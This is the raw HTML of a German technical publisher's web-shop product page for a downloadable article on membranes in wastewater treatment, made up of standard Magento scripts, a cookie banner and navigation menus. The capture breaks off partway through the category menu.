

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vulkan-shop.de/membranen-in-der-abwasserreinigung-neue-herausforderungen-und-losungen
body_size: 80981
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Membranen in der Abwasserreinigung – neue Herausforderungen und Lösungen"/>
<meta name="description" content="Fachbücher und Zeitschriften für Versorgungswirtschaft, Thermoprozesstechnik, Rohrleitungstechnik, Automatisierungstechnik und Netzkomponenten."/>
<meta name="keywords" content="Fachbücher
Fachzeitschriften
Wasser
Abwasser
gwf Wasser
Wassermeister
Rohrleitungstechnik
3R
Thermoprozesstechnik
Prozesswärme
Netzkomponenten
Industriearmaturen
Automatisierungstechnik
atp
Automation Blue"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Membranen in der Abwasserreinigung – neue Herausforderungen und Lösungen</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.vulkan-shop.de/static/_cache/merged/81b0aede132eef69297777227737feb5.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/print.css" />
<script type="text/javascript" src="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/requirejs/require.js"></script>
<script type="text/javascript" src="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/mage/requirejs/mixins.js"></script>
<script type="text/javascript" src="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/Luma-Icons.woff2" />
<link rel="canonical" href="https://www.vulkan-shop.de/membranen-in-der-abwasserreinigung-neue-herausforderungen-und-losungen" />
<link rel="icon" type="image/x-icon" href="https://www.vulkan-shop.de/media/favicon/stores/1/vv.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.vulkan-shop.de/media/favicon/stores/1/vv.png" />
<meta name="google-site-verification" content="VE8g2nW95gQZ2tHbtouh_sEBdDLzdGkFwfyRI50wl6o" /> <link  rel="stylesheet" type="text/css"  media="all" href="https://www.vulkan-shop.de/media/styles.css" />

        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-101795793-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="Membranen&#x20;in&#x20;der&#x20;Abwasserreinigung&#x20;&#x2013;&#x20;neue&#x20;Herausforderungen&#x20;und&#x20;L&#xF6;sungen" />
<meta property="og:image"
      content="https://www.vulkan-shop.de/media/catalog/product/cache/6b78ac9ed927a3c2db42a3c84dab4ce5/0/1/01_WA_03_2021_FB_Isle.png" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.vulkan-shop.de/membranen-in-der-abwasserreinigung-neue-herausforderungen-und-losungen" />
    <meta property="product:price:amount" content="4.899959"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-downloadable catalog-product-view product-membranen-in-der-abwasserreinigung-neue-herausforderungen-und-losungen page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.vulkan-shop.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <div id="gdprcookie"
         style="display: none;
            bottom: 0;             background-color: #ffffff;
             color: #003362;">
        <h2>WIR NUTZEN COOKIES</h2>
        <p>Wir benötigen für einzelne Datennutzungen Ihre Einwilligung, um die Funktion der Website zu gewährleisten. Mit Klick auf
"Akzeptieren" erteilen Sie die Einwilligung dazu.
Ausführliche Informationen erhalten Sie in unserer Datenschutzerklärung. Sie können jederzeit die Zustimmung zurücknehmen.</p>
        <p>
            <button id="btn-cookie-more"
                style="background-color:#003362;" >
                <span style="color:#ffffff;">Datenschutz</span>
            </button>
            <button id="btn-cookie-allow"
                    style="background-color:#003362;" >
                <span style="color:#ffffff;">Akzeptieren</span>
            </button>
        </p>
    </div>
    <script type="text/x-magento-init">
        {
            "#gdprcookie": {
                "gdpr": {
                    "cookieAllowSelector": "#btn-cookie-allow",
                    "cookieName": "gdpr_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 3600,
                    "cookiePath": "/rechtliches/datenschutzhinweise/",
                    "cookieDomain": "vulkan-shop.de",
                    "cookieMoreSelector": "#btn-cookie-more",
                    "cookieMore": "https://www.vulkan-shop.de/privacy-policy-cookie-restriction-mode/"
                }
            }
        }
    </script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-vv_de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-vv_en switcher-option">
                            <a href="https://www.vulkan-shop.de/stores/store/redirect/___store/vv_en/___from_store/vv_de/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9tZW1icmFuZW4taW4tZGVyLWFid2Fzc2VycmVpbmlndW5nLW5ldWUtaGVyYXVzZm9yZGVydW5nZW4tdW5kLWxvc3VuZ2VuP19fX3N0b3JlPXZ2X2Vu/">
                                Englisch                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Willkommen'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="oder">
    <a href="https://www.vulkan-shop.de/customer/account/login/referer/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9tZW1icmFuZW4taW4tZGVyLWFid2Fzc2VycmVpbmlndW5nLW5ldWUtaGVyYXVzZm9yZGVydW5nZW4tdW5kLWxvc3VuZ2Vu/"        >Anmelden</a>
</li>
<li><a href="https://www.vulkan-shop.de/customer/account/create/" id="idTk75Dsoo" >Konto erstellen</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.vulkan-shop.de/"
    title="Vulkan&#x20;Verlag"
    aria-label="store logo">
    <img src="https://www.vulkan-shop.de/media/logo/stores/1/VV_Logo_RGB_300dpi.png"
         title="Vulkan&#x20;Verlag"
         alt="Vulkan&#x20;Verlag"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.vulkan-shop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.vulkan-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.vulkan-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.vulkan-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.vulkan-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.vulkan-shop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.vulkan-shop.de\/customer\/account\/login\/referer\/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9tZW1icmFuZW4taW4tZGVyLWFid2Fzc2VycmVpbmlndW5nLW5ldWUtaGVyYXVzZm9yZGVydW5nZW4tdW5kLWxvc3VuZ2Vu\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.vulkan-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769248284}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.vulkan-shop.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.vulkan-shop.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.vulkan-shop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.vulkan-shop.de/buecher"  class="level-top" ><span>Bücher</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.vulkan-shop.de/buecher/gas-energie" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/gas-energie/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-1-2-7 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-1-2-8 category-item last"><a href="https://www.vulkan-shop.de/buecher/gas-energie/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik" ><span>Gebäudetechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/brandschutz" ><span>Brandschutz</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/energie" ><span>Energie</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/gesetze-normen" ><span>Gesetze &amp; Normen</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/heizungstechnik" ><span>Heizungstechnik</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/kaltetechnik" ><span>Kältetechnik</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/luftung-klimatechnik" ><span>Lüftung &amp; Klimatechnik</span></a></li><li  class="level2 nav-1-3-7 category-item last"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/warmwasserversorgung" ><span>Warmwasserversorgung</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="https://www.vulkan-shop.de/books/fremdtitel" ><span>Fremdtitel</span></a></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/anwendungsgebiete" ><span>Anwendungsgebiete</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren" ><span>Pumpen &amp; Kompressoren</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/kompressoren" ><span>Kompressoren</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/vakuumpumpen" ><span>Vakuumpumpen</span></a></li><li  class="level2 nav-1-6-4 category-item last"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-1-7-3 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-1-7-4 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-1-7-5 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-1-7-6 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-1-7-7 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-1-7-8 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li><li  class="level2 nav-1-7-9 category-item last"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/iro-schriftenreihe" ><span>iro Schriftenreihe</span></a></li></ul></li><li  class="level1 nav-1-8 category-item"><a href="https://www.vulkan-shop.de/buecher/sonderpublikationen" ><span>Sonderpublikationen</span></a></li><li  class="level1 nav-1-9 category-item parent"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische 